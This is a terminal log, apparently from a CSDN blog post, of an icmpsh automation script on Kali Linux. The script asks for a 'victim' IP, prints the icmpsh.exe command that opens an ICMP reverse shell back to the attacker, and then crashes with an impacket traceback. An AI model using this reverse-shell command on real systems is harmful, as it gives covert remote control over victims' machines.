 root@kali:~/桌面/tools/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
: error fetching interface information: Device not found
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.43.215
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Traceback (most recent call last):
  File "icmpsh_m.py", line 138, in <module>
    main(sys.argv[1], sys.argv[2])
  File "icmpsh_m.py", line 69, in main
    ip.set_ip_src(src)
  File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 1048, in set_
    self.set_ip_address(12, value)
https://blog.csdn.net/qq_46804551